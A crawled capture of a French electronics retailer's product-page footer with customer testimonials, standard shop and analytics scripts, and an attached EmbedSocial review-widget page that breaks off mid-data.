<p style="text-align: center;"><strong><span style="font: bold 1.5em Verdana,Geneva,Arial,Helvetica,sans-serif; padding: 8px 0 1px 21px;"><img src="/media/partner/fnac.jpg" alt="MarketPlace Fnac" /></span></strong></p>
<p style="text-align: center;"><strong><span style="font: bold 1.5em Verdana,Geneva,Arial,Helvetica,sans-serif; padding: 8px 0 1px 21px;">4.4 / 5 sur 1729 avis</span></strong></p>
<p style="text-align: center;"><strong><span style="font: bold 1.5em Verdana,Geneva,Arial,Helvetica,sans-serif; padding: 8px 0 1px 21px;"><br /></span></strong></p>
<div data-ig-redir-type="merchant" data-ig-redir-id="3201" data-ig-redir-urlname="High-Tech-Place" data-ig-redir-sp="auto" data-ig-redir-current="true" data-ig-redir-mea="0" data-ig-redir-competitorslayer="false" data-ig-redir-post-click-layer="false" data-ig-redir-post-click-layer-type="none" data-ig-ga-cat="Offers" data-ig-ga-action="click" data-ig-ga-label="no cashback no partnership - High-Tech-Place"><strong class="review__title color-orange">High Tech Place c'est g&eacute;nial!</strong>
<p class="review__desc nomargin">High Tech Place c'est un site tr&egrave;s pratique. Les articles vendus sont de superbe qualit&eacute;, &agrave; un prix tr&egrave;s comp&eacute;titif. Le paiement et la livraison sont rapides et faciles. Je recommande &agrave; tous les fans de technologie!</p>
<p class="review__desc nomargin" style="text-align: right;"><em>Sophie B</em></p>
<p class="review__desc nomargin" style="text-align: right;">Source :<strong class="review__left-txt"> <a title="vis Clients Igraal" href="https://fr.igraal.com/avis/High-Tech-Place" target="_blank">Igraal</a><br /></strong></p>
</div>
<p><strong><br /></strong></p>
<p><strong>Je vous remercie pour cette efficacit&eacute;</strong>. Soyez certain que je saurai renvoyer l&rsquo;ascenseur. Etre aussi efficace et commer&ccedil;ant pour un cordon &agrave; quelques Euros, je trouve cela remarquable</p>
<div style="text-align: right !important; font-style: italic; margin: 0 10px 7px;">Nicolas V.</div>
<p>je vous remerci pour votre service apres vente tres performant et votre amabilite.</p>
<div style="text-align: right !important; font-style: italic; margin: 0 10px 7px;">Serge</div>
<p>Merci de votre r&eacute;action, j'ai re&ccedil;u le colis aujourd'hui !! Je suis aux anges. Merci.</p>
<div style="text-align: right !important; font-style: italic; margin: 0 10px 7px;">jean-yves K.</div>
<p>Produit conforme &agrave; mes attentes. Livraison dans les d&eacute;lais (72 heures). Mail du vendeur pour m'informer de la livraison imminente par la poste. S&eacute;rieux et professionnalisme. A recommander.</p>
<div style="text-align: right !important; font-style: italic; margin: 0 10px 7px;">taac</div>
<p>F&eacute;licitations pour la qualit&eacute; de votre SAV, bravo et ceci n'est pas de l'humour</p>
<div style="text-align: right !important; font-style: italic; margin: 0 10px 7px;">H&eacute;l&egrave;ne L.</div>
<p>Tr&egrave;s satisfait par le produit command&eacute;, une petite remarque,les caract&eacute;ristiques ne sont pas assez explicites sur l'objet vendu, &agrave; am&eacute;liorer. Merci.</p>
<div style="text-align: right !important; font-style: italic; margin: 0 10px 7px;">trekker317</div>
<p>Envoi tr&eacute;s rapide et bonne relation mais transporteur &agrave; changer. exapaq est plus s&eacute;rieux. vendeur &agrave; recommander</p>
<div style="text-align: right !important; font-style: italic; margin: 0 10px 7px;">flo198338</div>
</div>
<div style="border: 1px solid #EAEAEA; margin: 0 0 6px; font-size: 0.95em; padding: 8px 2px 2px 8px;" align="center">
<h2><strong><span style="font: bold 1.5em Verdana,Geneva,Arial,Helvetica,sans-serif; padding: 8px 0 1px 21px;">Nos Partenaires</span></strong></h2>
<img src="/media/partner/logo_lasposte.png" alt="La Poste" width="150px" /><br /> <img src="/media/partner/logo-chronopost-international.png" alt="Chronopost" width="150px" /><br /><br /><img src="/media/partner/kelkoo.png" alt="Comparateur de prix Kelkoo" /><br /><br /></div></div>																		</div>
					
					<div class="clear"></div>
																			
				<script type="text/javascript">
				 //<![CDATA[
					 var productAddToCartForm = new VarienForm('product_addtocart_form');
					 productAddToCartForm.submit = function(button, url) {
						 if (this.validator.validate()) {
							 var form = this.form;
							 var oldUrl = form.action;
			 
							 if (url) {
								form.action = url;
							 }
							 var e = null;
							 try {
								 this.form.submit();
							 } catch (e) {
							 }
							 this.form.action = oldUrl;
							 if (e) {
								 throw e;
							 }
			 
							 if (button && button != 'undefined') {
								 button.disabled = true;
							 }
						 }
					 }.bind(productAddToCartForm);
			 
					 productAddToCartForm.submitLight = function(button, url){
						 if(this.validator) {
							 var nv = Validation.methods;
							 delete Validation.methods['required-entry'];
							 delete Validation.methods['validate-one-required'];
							 delete Validation.methods['validate-one-required-by-name'];
							 if (this.validator.validate()) {
								 if (url) {
									 this.form.action = url;
								 }
								 this.form.submit();
							 }
							 Object.extend(Validation.methods, nv);
						 }
					 }.bind(productAddToCartForm);
				 //]]>
				</script>
			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div class="bottom-product-reviews">
		<div class="container_12">
		<div class="grid_12">
						
						<div class="review-title">
				<h2>Commentaires</h2>
			</div>
			
<div class="box-collateral box-reviews" id="customer-reviews">
    <div class="grid_6 alpha"><div class="form-add">
    <h2>Rédigez votre propre commentaire</h2>
        <p class="review-nologged" id="review-form">
        Seuls les utilisateurs inscrits peuvent écrire des commentaires. Veuillez <a href="https://www.hightechplace.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaGlnaHRlY2hwbGFjZS5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvODg4NzUvP19fX1NJRD1VI3Jldmlldy1mb3Jt/">vous connecter</a> ou <a href="https://www.hightechplace.com/customer/account/create/">vous enregistrer</a>    </p>
    </div>
</div>
    </div>


		</div>
		
		<div class="clear"></div>
						<!-- Testseek -->
<!--	<script type="text/javascript" class="ts_main_template" data-ts-ean="6922647148133">
	(function() {
		// tag inserter
		var ns = document.createElement('script'); ns.type = 'text/javascript'; ns.async = true;
		ns.src = '//www.hightechplace.com/js/testseek.v5.3.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ns, s);
	})();
	</script>-->
<!-- /Testseek -->
	</div>
		</div>
		

</div>



<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
			</div>
			<div class="clear"></div>
		</div>
	</div>

<div class="embedsocial-hashtag" data-ref="b2fd00eda83603e3349403e4ab9e042cfbb9343b">&nbsp;</div>
<script type="text/javascript">// <![CDATA[
 (function(d, s, id) { var js; if (d.getElementById(id)) {return;} js = d.createElement(s); js.id = id; js.src = "https://embedsocial.com/cdn/ht.js"; d.getElementsByTagName("head")[0].appendChild(js); }(document, "script", "EmbedSocialHashtagScript")); 
// ]]></script>


	<div class="container_12">
		<div class="footer-block">
						<div class="grid_4">
				


<section class="block-subscribe">
    <header>
		<h2>Newsletter</h2>
	</header>
	

	
    <form action="https://www.hightechplace.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <label for="newsletter">Abonnez-vous pour être le premier à connaître nos événements et offres spéciales !</label>
			<div class="input-box">
                <input type="text" name="email" id="newsletter" title="Abonnez-vous à la newsletter" value="Abonnez-vous à la newsletter" onblur="if (this.value=='') this.value = 'Abonnez-vous à la newsletter'" onfocus="if (this.value=='Abonnez-vous à la newsletter') this.value = ''" class="input-text required-entry validate-email" />
            </div>
			<div class="actions">
			<!--<div class="g-recaptcha" data-sitekey="6LfzOuwUAAAAAPASEQ3bWKAyIAHzEijkcyNr-PYd"></div>-->
				<button type="submit" title="Inscription" class="button"><span><span>Inscription</span></span></button>
			</div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</section>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">
    jQuery(document).ready(function(){
        jQuery('#recaptcha_response_field').addClass('required-captcha-entry');
    })
    var yourFormValidationObj = new VarienForm('newsletter-validate-details');

    Validation.add('required-captcha-entry', ' ', function(v) {
        return !Validation.get('IsEmpty').test(v);
    })
</script>			</div>
									<div class="grid_8">
				<div class="footer-banner">
					<p><a href="#"><img style="background-color: #41474b;" src="https://www.hightechplace.com/media/wysiwyg/pied_page.png" alt="High-Tech Place Nos atouts" /></a>
</p>				</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</div>
<footer id="footer">
	<div class="container_12 footer-top-links">
		<div class="grid_12">
								</div>
		<div class="clear"></div>
    </div>
	<div class="footer-columns-wrapper">
		<div class="container_12">
			<div class="grid_12">
				<div class="grid_3"><img src="https://www.hightechplace.com/media/images/default/HTP_3.png" alt="Logo High-Tech Place" width="340" height="104" />
<p>Bas&eacute; sur Strasbourg et sp&eacute;cialis&eacute; depuis 2010 dans la vente de produits high-tech, avec pas moins de 85000 produits disponible,High-Tech Place est aujourd'hui le sp&eacute;cialiste de vos achats informatiques.</p>
</div>
<div class="grid_3">
<h3>Mentions l&eacute;gales</h3>
<ul>
<li><span style="color: #ffffff;"><a href="/conditions-generales-de-ventes.html"><span style="color: #ffffff;">Conditions g&eacute;n&eacute;rales de ventes</span></a></span></li>
<li><span style="color: #ffffff;"><a href="/conditions-generales-de-ventes.html"><span style="color: #ffffff;">Mentions l&eacute;gales</span></a></span></li>
<li><span style="color: #ffffff;"><a title="Secteur Postaux Militaire" href="/secteur-postaux.html" target="_self"><span style="color: #ffffff;">Achat d&eacute;tax&eacute; militaire (Secteurs Postaux)</span></a></span><span style="color: #ffffff;"></span></li>
<li><span style="color: #ffffff;"><a title="Vente aux administrations" href="/vente-aux-administrations.html" target="_self"><span style="color: #ffffff;">Vente aux administrations</span></a></span><span style="color: #ffffff;"></span></li>
</ul>
</div>
<div class="grid_3">
<h3>Qui sommes-nous ?</h3>
<ul>
<li><span style="color: #ffffff;"><a href="/qui-sommes-nous.html"><span style="color: #ffffff;">Qui sommes-nous ?</span></a></span></li>
<li><span style="color: #ffffff;"><a href="/contacts"><span style="color: #ffffff;">Contactez-nous</span></a></span></li>
<li><span style="color: #ffffff;"><a title="Blog High-Tech Place" href="http://blog.hightechplace.com"><span style="color: #ffffff;">Blog High-Tech Place</span></a></span></li>
<li><span style="color: #ffffff;"><a title="Bienvenue aux French Days chez High-Tech Place !" href="french-days-high-tech-place.html"><span style="color: #ffffff;">Bienvenue aux French Days chez High-Tech Place !</span></a></span></li>
</ul>
</div>
<div class="grid_3">
<h3>Partenaires</h3>
<a title="Visitez HighTechPlace.com sur ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.fr/site/hightechplace.com'); return false;" onkeypress="target='_blank'" href="http://www.shopmania.fr/"><img style="border: 0;" src="https://www.shopmania.fr/img/badge/fr/1.png?m=222604171" alt="Visitez HighTechPlace.com sur ShopMania" /></a></div>								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="container_12 footer-bottom-block">
		<div class="grid_12">
			<p><ul class="social-links"><li><a class="twitter" href="https://twitter.com/HIGHTECHPLACE"><i class="fa fa-twitter"></i></a></li><li><a class="facebook" href="https://www.facebook.com/hightechplace"><i class="fa fa-facebook"></i></a></li><li><a class="linkedin" href="https://www.linkedin.com/company/high-tech-place"><i class="fa fa-linkedin"></i></a></li><li><a class="youtube" href="https://www.youtube.com/user/HTP67150/"><i class="fa fa-youtube"></i></a></li><li><a class="instagram" href="https://www.instagram.com/hightechplace/"><i class="fa fa-instagram"></i></a></li></ul></p>			<address>High-Tech Place &copy; 2010-2026 </address>
			<div class="clear"></div>
					</div>
		<div class="clear"></div>
    </div>
</footer>

 <script type="application/ld+json" class="reviews-schema" data-ref="b2fd00eda83603e3349403e4ab9e042cfbb9343b" >
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "High-Tech Place",
    "aggregateRating":
    {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 217
    }
}
 </script>
<script
src="https://www.paypal.com/sdk/js?client-id=Aefc5S0bPd6b_3jo72Yo4x3M8f3-HZnf0G9cbySb51um5wn7Syu9Eyzt_Nnc9HyqrXUP7fa04O_hMWoR&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVBF4P6');</script>
<!-- End Google Tag Manager -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embedsocial.com/api/pro_hashtag/b2fd00eda83603e3349403e4ab9e042cfbb9343b/?origin=https%3A%2F%2Fwww.hightechplace.com%2Fcadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html
body_size: 12291
content:



    
    
    
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title>EmbedSocial Universal Widget</title>
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2">
                    <meta name="referrer" content="no-referrer" />
        
        
        
                                    <link id="font-link" href="https://embedsocial.com/cdn/fonts/roboto/stylesheet.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
                    
        
                        
                    
    <link crossorigin rel="stylesheet" href="https://embedsocial.com/api/build/assets/WidgetFooter-BcZsuQcK.css"><link crossorigin rel="stylesheet" href="https://embedsocial.com/api/build/assets/HeaderRatingElement-CGNAMeS5.css"><link crossorigin rel="stylesheet" href="https://embedsocial.com/api/build/assets/widgetviewlive-CNP8gu57.css"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/ajaxService-DrDR2yKI.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/utilsServices-C7HyKjMK.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/constants-GjUX_x0S.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/WidgetFooter-0qyYr5YD.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/_plugin-vue_export-helper-DlAUqK2U.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/HeaderRatingElement-CF38UwQp.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/LogoTypeRenderer-BgqhXg1s.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/messages.english-CzePaLak.js">
    <style id="es-custom-css"></style>

            </head>
    <body class="es-body">
            
    <div id="widget-view-live" data-component="LayoutType"></div>
                        <script>
                window.baseUrl = 'https://embedsocial.com/admin';
                window.embeddedBaseUrl = 'https://embedsocial.com/api';
                window.locale = 'en';
                window.widgetLocation = '';

                window.shouldEnableDefaultReviewerAvatar = false;
                                    window.shouldEnableDefaultReviewerAvatar = true;
                
                
                window.paginationUrl = '';
                                    window.paginationUrl = 'https://embedsocial.com/api/widget_items/';
                
                window.filterMediaUrl = '';
                                    window.filterMediaUrl = 'https://embedsocial.com/api/widget_items/';
                
                window.isFreeUser = false;
                
                window.isJapaneseUserWidget = false;
                
                window.showTrustpilotLogo = false;
                
                window.lightboxBaseUrl = 'https://embedsocial.com/api/pro_hashtag_new_widgets_lightbox/';
                                    window.lightboxBaseUrl = 'https://embedsocial.com/api/widget_lightbox/';
                
                window.widgetLanguage = 'english';
                                    window.widgetLanguage = 'french';
                
                window.translations = null;
                                    window.translations = '\u007B\u0022w_rating\u0022\u003A\u0022note\u0020de\u0022,\u0022w_rating_of\u0022\u003A\u0022\\u00e9valuation\u0020de\u0022,\u0022w_average_rating_of\u0022\u003A\u0022note\u0020moyenne\u0020de\u0022,\u0022w_no_reviews_found\u0022\u003A\u0022Aucun\u0020avis\u0020trouv\\u00e9\u0022,\u0022w_reviews\u0022\u003A\u0022avis\u0022,\u0022w_review\u0022\u003A\u0022avis\u0022,\u0022w_post\u0022\u003A\u0022publier\u0022,\u0022w_posts\u0022\u003A\u0022publications\u0022,\u0022w_all_posts\u0022\u003A\u0022toutes\u0020les\u0020publications\u0022,\u0022w_see_less\u0022\u003A\u0022Voir\u0020moins\u0022,\u0022w_see_more\u0022\u003A\u0022Voir\u0020plus\u0022,\u0022w_share_experience\u0022\u003A\u0022Partager\u0020votre\u0020experience\u0022,\u0022w_rating_l\u0022\u003A\u0022Avis\u0022,\u0022w_review_l\u0022\u003A\u0022Avis\u0022,\u0022w_name_l\u0022\u003A\u0022Nom\u0020et\u0020pr\\u00e9nom\u0022,\u0022w_email_l\u0022\u003A\u0022Email\u0022,\u0022w_share_photos\u0022\u003A\u0022Partager\u0020des\u0020photos\u0022,\u0022w_video_testimonial\u0022\u003A\u0022T\\u00e9moignage\u0020Vid\\u00e9o\u0022,\u0022w_submit_review\u0022\u003A\u0022Envoyer\u0020mon\u0020avis\u0022,\u0022w_email_not_valid\u0022\u003A\u0022Email\u0020invalide\u0022,\u0022w_field_required\u0022\u003A\u0022Ce\u0020champ\u0020est\u0020obligatoire\u0020\u0021\u0022,\u0022w_something_went_wrong\u0022\u003A\u0022Quelque\u0020chose\u0020s\u0027est\u0020mal\u0020pass\\u00e9,\u0020veuillez\u0020r\\u00e9essayer\u0020plus\u0020tard\u0020\u0021\u0022,\u0022w_review_submitted\u0022\u003A\u0022Votre\u0020\\u00e9valuation\u0020a\u0020bien\u0020\\u00e9t\\u00e9\u0020transmise\u0020\u0021\u0022,\u0022w_following_formats\u0022\u003A\u0022L\u0027image\u0020doit\u0020\\u00eatre\u0020dans\u0020l\u0027un\u0020des\u0020formats\u0020suivants\u0020\u003A\u0020.jpg,\u0020.jpeg,\u0020.png\u0020ou\u0020.webp\u0022,\u0022w_smaller_format\u0022\u003A\u0022La\u0020taille\u0020de\u0020l\u0027image\u0020doit\u0020\\u00eatre\u0020inf\\u00e9rieure\u0020\\u00e0\u00202\u0020Mo\u0022,\u0022w_load_more\u0022\u003A\u0022Charger\u0020plus\u0022,\u0022w_leave_review\u0022\u003A\u0022Laisser\u0020un\u0020avis\u0022,\u0022w_leave_review_google\u0022\u003A\u0022Laisser\u0020un\u0020avis\u0020sur\u0020Google\u0022,\u0022w_leave_review_trustpilot\u0022\u003A\u0022Laisser\u0020un\u0020avis\u0020sur\u0020Trustpilot\u0022,\u0022w_follow_us\u0022\u003A\u0022Suivez\u002Dnous\u0022,\u0022w_shop_products\u0022\u003A\u0022Produits\u0020de\u0020la\u0020boutique\u0022,\u0022w_click_products\u0022\u003A\u0022Cliquez\u0020pour\u0020voir\u0020les\u0020produits\u0022,\u0022w_view_products\u0022\u003A\u0022Voir\u0020les\u0020produits\u0022,\u0022w_text_goes_here\u0022\u003A\u0022Le\u0020texte\u0020va\u0020ici...\u0022,\u0022w_writting_your_review\u0022\u003A\u0022R\\u00e9daction\u0020de\u0020votre\u0020avis...\u0022,\u0022w_ai_review\u0022\u003A\u0022Examen\u0020de\u0020l\u0027IA\u0022,\u0022w_generate\u0022\u003A\u0022G\\u00e9n\\u00e9rer\u0022,\u0022w_write_keywords\u0022\u003A\u0022\\u00c9crivez\u0020les\u0020mots\u002Dcl\\u00e9s\u0020que\u0020vous\u0020souhaitez\u0020inclure\u0020dans\u0020l\u0027avis\u0022,\u0022w_enter_keywords_to_generate_review\u0022\u003A\u0022Saisissez\u0020des\u0020mots\u002Dcl\\u00e9s\u0020pour\u0020g\\u00e9n\\u00e9rer\u0020un\u0020avis\u0022,\u0022w_close_ai_review\u0022\u003A\u0022fermer\u0020l\u0027examen\u0020de\u0020l\u0027IA\u0022,\u0022w_you_have\u0022\u003A\u0022Tu\u0020as\u0022,\u0022w_magic_reviews_left\u0022\u003A\u0022critiques\u0020magiques\u0020laiss\\u00e9es\u0022,\u0022w_try_again\u0022\u003A\u0022Essayer\u0020\\u00e0\u0020nouveau\u0022,\u0022w_proof_summary\u0022\u003A\u0022R\\u00e9sum\\u00e9\u0020de\u0020la\u0020preuve\u0020sociale\u0022,\u0022w_based_on\u0022\u003A\u0022bas\\u00e9\u0020sur\u0022,\u0022w_customer_reviews\u0022\u003A\u0022avis\u0020des\u0020clients\u0022,\u0022w_review_title\u0022\u003A\u0022Titre\u0020de\u0020la\u0020critique\u0022,\u0022w_privacy_policy\u0022\u003A\u0022Politique\u0020de\u0020confidentialit\\u00e9\u0022,\u0022w_i_accept\u0022\u003A\u0022J\u0027accepte\u0022,\u0022w_welcome\u0022\u003A\u0022Bienvenue\u0022,\u0022w_response\u0022\u003A\u0022R\\u00e9ponse\u0022,\u0022w_welcome_submit_review\u0022\u003A\u0022S\\u00e9lectionnez\u0020o\\u00f9\u0020soumettre\u0020votre\u0020avis\u0022,\u0022w_submit_title\u0022\u003A\u0022Soumettre\u0020un\u0020t\\u00e9moignage\u0020\\u00e9crit\u0020ou\u0020vid\\u00e9o\u0022,\u0022w_submit_text\u0022\u003A\u0022Textez\u0020vos\u0020commentaires\u0020ou\u0020enregistrez\u0020un\u0020t\\u00e9moignage\u0020vid\\u00e9o\u0022,\u0022w_no_results_found\u0022\u003A\u0022Aucun\u0020r\\u00e9sultat\u0020trouv\\u00e9\u0022,\u0022w_all_reviews\u0022\u003A\u0022Toutes\u0020les\u0020critiques\u0022,\u0022w_share_voice\u0022\u003A\u0022Partagez\u0020votre\u0020voix\u0020\u0021\u0020Votre\u0020publication\u0020peut\u0020influencer\u0020les\u0020autres\u0022,\u0022w_description\u0022\u003A\u0022Description\u0022,\u0022w_submit_post\u0022\u003A\u0022Soumettre\u0020un\u0020post\u0022,\u0022w_avatar_photo\u0022\u003A\u0022Votre\u0020photo\u0020d\u0027avatar\u0022,\u0022w_upload_photo\u0022\u003A\u0022T\\u00e9l\\u00e9charger\u0020une\u0020photo\u0022,\u0022w_maximum_size\u0022\u003A\u0022Taille\u0020maximale\u0020\u003A\u00202MB,\u0020jpg,\u0020jpeg,\u0020png\u0020ou\u0020webp\u0022,\u0022w_error_image\u0022\u003A\u0022L\u0027image\u0020doit\u0020\\u00eatre\u0020inf\\u00e9rieure\u0020\\u00e0\u00202\u0020MB\u0022,\u0022w_share_post\u0022\u003A\u0022Partagez\u0020votre\u0020publication\u0022,\u0022w_permissions\u0022\u003A\u0022J\u0027accepte\u0020que\u0020mon\u0020avis\u0020soit\u0020partag\\u00e9\u0020publiquement\u0022,\u0022w_record_video\u0022\u003A\u0022Enregistrer\u0020vid\\u00e9o\u0022,\u0022w_upload_video\u0022\u003A\u0022T\\u00e9l\\u00e9charger\u0020vid\\u00e9o...\u0022,\u0022w_uploading_video\u0022\u003A\u0022T\\u00e9l\\u00e9chargement\u0020de\u0020la\u0020vid\\u00e9o...\u0022,\u0022w_change_video\u0022\u003A\u0022Changer\u0020de\u0020vid\\u00e9o...\u0022,\u0022w_video_max_size\u0022\u003A\u0022Taille\u0020maximale\u003A\u0022,\u0022w_exceeded_max_size_text\u0022\u003A\u0022D\\u00e9passement\u0020de\u0020la\u0020taille\u0020maximale\u0020de\u0022,\u0022w_upload_smaller_video_text\u0022\u003A\u0022Veuillez\u0020t\\u00e9l\\u00e9charger\u0020une\u0020vid\\u00e9o\u0020plus\u0020petite.\u0022,\u0022w_not_supported_format_text\u0022\u003A\u0022Format\u0020de\u0020vid\\u00e9o\u0020non\u0020pris\u0020en\u0020charge.\u0020T\\u00e9l\\u00e9chargez\u003A\u0022,\u0022w_record_video_testimonial\u0022\u003A\u0022Enregistrer\u0020un\u0020t\\u00e9moignage\u0020vid\\u00e9o\u0022,\u0022w_record_video_camera_preview\u0022\u003A\u0022Aper\\u00e7u\u0020de\u0020la\u0020cam\\u00e9ra\u0020\u002D\u0020Pas\u0020d\u0027enregistrement\u0022,\u0022w_record_video_start_recording\u0022\u003A\u0022Commencer\u0020l\u0027enregistrement\u0022,\u0022w_record_video_your_recording\u0022\u003A\u0022Votre\u0020enregistrement\u0022,\u0022w_record_video_stop_recording\u0022\u003A\u0022Arr\\u00eater\u0020l\u0027enregistrement\u0022,\u0022w_record_video_redo_recording\u0022\u003A\u0022Refaire\u0020l\u0027enregistrement\u0022,\u0022w_record_video_use_this_video\u0022\u003A\u0022Utiliser\u0020cette\u0020vid\\u00e9o\u0022,\u0022w_record_video_no_permission\u0022\u003A\u0022Impossible\u0020d\u0027acc\\u00e9der\u0020\\u00e0\u0020la\u0020cam\\u00e9ra\u0020et\u0020au\u0020microphone.\u0020Veuillez\u0020autoriser\u0020cette\u0020permission\u0020dans\u0020votre\u0020navigateur,\u0020ou\u0020essayez\u0020de\u0020t\\u00e9l\\u00e9charger\u0020une\u0020vid\\u00e9o\u0020\\u00e0\u0020la\u0020place\u0022,\u0022w_translated_by_ai\u0022\u003A\u0022Traduit\u0020par\u0020AI\u0022,\u0022w_product_card_button\u0022\u003A\u0022acheter\u0022,\u0022w_userfeedbackform_back\u0022\u003A\u0022Retour\u0022,\u0022w_userfeedbackform_next\u0022\u003A\u0022Suivant\u0022,\u0022w_userfeedbackform_submit\u0022\u003A\u0022Envoyer\u0022,\u0022w_userfeedbackform_success_thankyou\u0022\u003A\u0022Merci\u0021\u0022,\u0022w_userfeedbackform_success_photoswillbereviewed\u0022\u003A\u0022Vos\u0020photos\u0020seront\u0020examin\\u00e9es\u0020avant\u0020d\u0027\\u00eatre\u0020ajout\\u00e9es\u0020\\u00e0\u0020notre\u0020widget.\u0022,\u0022w_userfeedbackform_success_untilnexttime\u0022\u003A\u0022\\u00c0\u0020la\u0020prochaine\u0021\u0022,\u0022w_userfeedbackform_inserturl\u0022\u003A\u0022Ins\\u00e9rer\u0020l\u0027URL\u0020du\u0020post\u0022,\u0022w_userfeedbackform_uploadmanually\u0022\u003A\u0022T\\u00e9l\\u00e9charger\u0020l\u0027image\u0020manuellement\u0022,\u0022w_userfeedbackform_shareyourexperience_title\u0022\u003A\u0022Partagez\u0020votre\u0020exp\\u00e9rience\\u00a0\u0021\u0020Votre\u0020post\u0020peut\u0020influencer\u0020les\u0020autres\u0020\\ud83d\\ude0d\u0022,\u0022w_userfeedbackform_or\u0022\u003A\u0022ou\u0022,\u0022w_userfeedbackform_postlink\u0022\u003A\u0022Lien\u0020du\u0020post\u0022,\u0022w_userfeedbackform_previewofthemedia\u0022\u003A\u0022Aper\\u00e7u\u0020du\u0020m\\u00e9dia\u0020que\u0020vous\u0020\\u00eates\u0020sur\u0020le\u0020point\u0020de\u0020soumettre\u0022,\u0022w_userfeedbackform_somethingwentwrong\u0022\u003A\u0022Quelque\u0020chose\u0020s\u0027est\u0020mal\u0020pass\\u00e9.\u0020Assurez\u002Dvous\u0020qu\u0027il\u0020s\u0027agit\u0020d\u0027un\u0020lien\u0020Instagram\u0020ou\u0020essayez\u0020un\u0020autre\u0020lien.\u0022,\u0022w_products\u0022\u003A\u0022Produits\u0022\u007D';
                
                                    window.isTemplatePreview = false;
                    window.widget = '\u007B\u0022id\u0022\u003A77777,\u0022ownerId\u0022\u003A326422,\u0022widgetRef\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022widgetName\u0022\u003A\u0022Trustpilot\u0022,\u0022template\u0022\u003A\u007B\u0022id\u0022\u003A1,\u0022ownerId\u0022\u003Anull,\u0022templateRef\u0022\u003A\u0022MfPIyy0bAd500QyfrK0xySzEvFrn3jzqbMhuJRRx\\r\\n\u0022,\u0022templateName\u0022\u003A\u0022base\u0022,\u0022theme\u0022\u003A\u007B\u0022id\u0022\u003A1,\u0022name\u0022\u003A\u0022default\u0022,\u0022published\u0022\u003Atrue,\u0022createdOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022updatedOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022status\u0022\u003Atrue\u007D,\u0022templateCategories\u0022\u003Anull,\u0022layout\u0022\u003A\u007B\u0022id\u0022\u003A1,\u0022name\u0022\u003A\u0022feed\u0022,\u0022product\u0022\u003A\u0022feed\u0022\u007D,\u0022templateType\u0022\u003A\u0022manually_configured\u0022,\u0022activeAiWidgetContent\u0022\u003Anull,\u0022mediaData\u0022\u003Anull,\u0022widgetRef\u0022\u003Anull,\u0022createdBy\u0022\u003Anull,\u0022validUntil\u0022\u003A\u00222022\u002D05\u002D09\u002015\u003A46\u003A17\u0022,\u0022createdOn\u0022\u003A\u00222022\u002D05\u002D09\u002015\u003A46\u003A17\u0022,\u0022updatedOn\u0022\u003Anull,\u0022status\u0022\u003Atrue\u007D,\u0022layout\u0022\u003A\u007B\u0022id\u0022\u003A4,\u0022name\u0022\u003A\u0022slider\u0022,\u0022product\u0022\u003A\u0022reviews\u0022\u007D,\u0022theme\u0022\u003A\u007B\u0022id\u0022\u003A1,\u0022name\u0022\u003A\u0022default\u0022,\u0022published\u0022\u003Atrue,\u0022createdOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022updatedOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022status\u0022\u003Atrue\u007D,\u0022sources\u0022\u003A\u005B\u007B\u0022id\u0022\u003A85361,\u0022sourceType\u0022\u003A\u0022custom\u0022,\u0022sourceSubtype\u0022\u003A\u0022reviews\u0022,\u0022sourceId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceSearchId\u0022\u003A\u0022b2fd00eda83603e3349403e4ab9e042cfbb9343b\u0022,\u0022sourceName\u0022\u003A\u0022Trustpilot\u0022,\u0022sourceUsername\u0022\u003A\u0022Trustpilot\u0022,\u0022sourceCoverPhotoLink\u00